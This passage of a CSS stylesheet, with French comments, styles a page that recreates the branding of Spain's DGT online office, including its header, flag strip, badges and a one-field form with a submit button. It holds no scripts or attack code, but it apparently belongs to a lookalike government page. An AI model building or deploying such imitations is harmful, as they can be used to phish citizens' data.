    padding: 0;
    font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    text-decoration: none;
}

body {
    background-color: var(--light-bg);
    color: var(--text-color);
    line-height: 1.5;
}

.container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 10px;
}

/* En-tête */
.site-header {
    background-color: var(--white);
    border-bottom: 1px solid var(--border-color);
    padding: 10px 0;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
    background-color: #fff;
}

.header-left, .header-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.logo-container img {
    width: 55px;
}

.menu-btn, .search-btn {
    background: none;
    border: none;
    font-size: 1.25rem;
    cursor: pointer;
    color: var(--primary-blue);
    padding: 8px;
    border-radius: 4px;
    transition: background 0.2s;
}

.menu-btn:hover, .search-btn:hover {
    background-color: var(--light-bg);
}

.dgt-logo-shape {
    width: 50px;
    height: 30px;
    background: linear-gradient(135deg, #0b3c5d 50%, #328cc1 50%);
    border-radius: 4px;
    position: relative;
}
.dgt-logo-shape::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 10px;
    width: 30px;
    height: 6px;
    background-color: #1d6fa5;
    border-radius: 2px;
}

.sede-text {
    font-weight: 600;
    color: var(--primary-blue);
    font-size: 1.05rem;
}

.btn-mi-dgt {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 8px 16px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    transition: background-color 0.2s, transform 0.1s;
}

.btn-mi-dgt:hover {
    background-color: var(--accent-blue);
    transform: translateY(-1px);
}

/* Fil d'Ariane */
.breadcrumb-nav {
    background-color: var(--white);
    padding: 12px 0;
    font-size: 0.85rem;
    border-bottom: 1px solid var(--border-color);
}

.breadcrumb {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    align-items: center;
}

.breadcrumb li a {
    color: var(--accent-blue);
    text-decoration: none;
}

.breadcrumb li a:hover {
    text-decoration: underline;
}

.breadcrumb li i {
    font-size: 0.7rem;
    color: #777;
    margin: 0 4px;
}

.breadcrumb .current {
    color: var(--text-color);
}

/* Contenu principal */
.main-content {
    background-color: #fff;
}

.breadcrumb-bar {
    background-color: #ffffff;
    padding: 0px 32px;
    border-bottom: 1px solid #e2e8f0;
}

.back-link {
    color: #1a365d;
    text-decoration: none;
    font-size: 14px;
    font-weight: 900;
}

.back-link i {
    font-size: 20px;
    margin-right: 4px;
}

.main-container {
    padding: 16px;
    max-width: 1260px;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card-box {
    background: #ffffff;
    border: 1px solid #cbd5e0;
    border-left: 4px solid #1a365d;
    border-radius: 2px;
    padding: 20px 16px;
    margin: 0 15px;
    margin-bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);   
}

.card-box h2 {
    font-size: 22px;
    color: #1a202c;
    margin-bottom: 20px;
    font-weight: 700;
}

.form-group {
    margin-bottom: 16px;
}

.form-group label {
    display: block;
    font-size: 14px;
    color: #2d3748;
    margin-bottom: 6px;
    font-weight: 600;
}

.required {
    color: #e53e3e;
    margin-left: 6px;
}

.form-group input[type="text"] {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #cbd5e0;
    border-bottom: 3px solid #cbd5e0;
    border-radius: 4px;
    font-size: 16px;
    color: #4a5568;
    background-color: #fff;
}

.form-group input[type="text"]::placeholder {
    color: #a0aec0;
    font-style: italic;
}

.input-with-icon {
    position: relative;
}


.input-icon {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: #4a5568;
    font-size: 18px;
}

.form-group-checkbox {
    display: flex;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}

.form-group-checkbox input[type="checkbox"] {
    width: 20px;
    height: 20px;
    border: 1px solid #cbd5e0;
    border-radius: 3px;
}

.form-group-checkbox label {
    font-size: 15px;
    color: #2d3748;
    margin-left: 10px;
}

.help-link-container {
    margin-top: 12px;
}

.help-link{
    color: #0361e6;
    text-decoration: none;
    font-size: 15px;
}

.card-box-disclaimer-box {
    background: #ffffff;
    border: 1px solid #cbd5e0;
    border-left: 4px solid #1a365d;
    border-radius: 2px;
    padding: 20px 16px;
    margin: 0 15px;
    margin-bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05); 
}

.disclaimer-box h2 {
    font-size: 20px;
    letter-spacing: 0.5px;
}

.disclaimer-text p {
    font-size: 13.5px;
    color: #2d3748;
    line-height: 1.6;
    margin-bottom: 15px;
    text-align: justify;
}

.disclaimer-text a {
    color: #0361e6;
    text-decoration: none;
}

.sepa {
    border: 0.5px solid #cbd5e0;
    margin: 0 15px;
    margin-bottom: 20px;
}

.form-actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 10px;
    margin-top: 24px;
    margin: 0 15px;
}

.btn-icon-action {
    background: #ffffff;
    border: 1px solid #cbd5e0;
    border-radius: 4px;
    width: 44px;
    height: 44px;
    margin: 0 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    column-rule: #2d3748;
    font-size: 16px;
}

.btn-submit {
    background-color: #132b4f;
    color: white;
    border: none;
    border-radius: 4px;
    padding: 0 24px;
    height: 44px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}

.btn-submit:hover {
    background-color: #1a365d;
}


/* Logos partenaires */
.partners-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
    gap: 20px 50px;
    margin: 40px 40px;
    background-color: var(--light-bg);
}

.partner-logo {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    text-align: center;
    font-weight: bold;
    color: var(--primary-blue);
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 80px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.02);
}

/* Pied de page (Footer) */
.site-footer {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 10px 0 30px 0;
    position: relative;
}

.footer-links-row {
    padding: 0px 50px;
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    word-spacing: 5px;
}

.footer-links-row a {
    color: var(--white);
    text-decoration: none;
    margin: 0 5px;
}

.footer-links-row a:hover {
    text-decoration: underline;
}

.social-icons {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.social-icons a {
    background-color: var(--white);
    color: var(--primary-blue);
    width: 36px;
    height: 36px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: background 0.2s, transform 0.2s;
}

.social-icons a:hover {
    background-color: var(--accent-blue);
    color: var(--white);
    transform: translateY(-2px);
}

.footer-columns {
    display: flex;
    gap: 40px;
    padding: 0px 40px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-top: 30px;
}

.footer-col h3 {
    font-size: 1.1rem;
    margin-bottom: 15px;
    font-weight: 600;
}

.footer-col ul {
    list-style: none;
}

.footer-col li {
    margin-bottom: 8px;
}

.footer-col a {
    color: #b0c4de;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s;
}

.footer-col a:hover {
    color: var(--white);
    text-decoration: underline;
}

.footer-contact-prompt {
    text-align: center;
    margin-bottom: 20px;
    font-size: 1.1rem;
}

.suggestion-link {
    color: #b0c4de;
    font-size: 0.95rem;
    cursor: pointer;
    margin-top: 5px;
}

.suggestion-link:hover {
    text-decoration: underline;
}

.gov-badge-container {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--primary-blue);
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}

.gov-flag-strip {
    width: 15px;
    background: linear-gradient(to bottom, #aa151b 33%, #f1bf00 33%, #f1bf00 66%, #aa151b 66%);
}

.gov-text-box {
    color: #222;
    font-weight: bold;
    font-size: 0.75rem;
    display: flex;
    flex-direction: column;
}

.copyright {
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    color: #b0c4de;
}

.certification-badges {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 15px;
    align-items: center;
    margin-bottom: 30px;
}

.badge-w3c, .badge-ens, .badge-cc {
    background-color: var(--primary-blue);
    color: #333;
    padding: 6px 12px;
    font-size: 0.7rem;
    font-weight: bold;
    border-radius: 4px;
    text-align: center;
}

.badge-ens {
    background-color: var(--primary-blue);
    color: #0b3c5d;
    line-height: 1.2;
}

.badge-cc {
    font-size: 1rem;
    display: flex;
    gap: 5px;
}

/* Barre fixe inférieure */
.bottom-fixed-bar {
    background-color: #4d4d4d;
    color: var(--white);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    font-size: 0.85rem;
}

.bottom-bar-flex {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

/* Assistant virtuel flottant */
.virtual-assistant {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1001;
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.avatar-container {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    overflow: hidden;
}

.avatar-container img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}
</file>
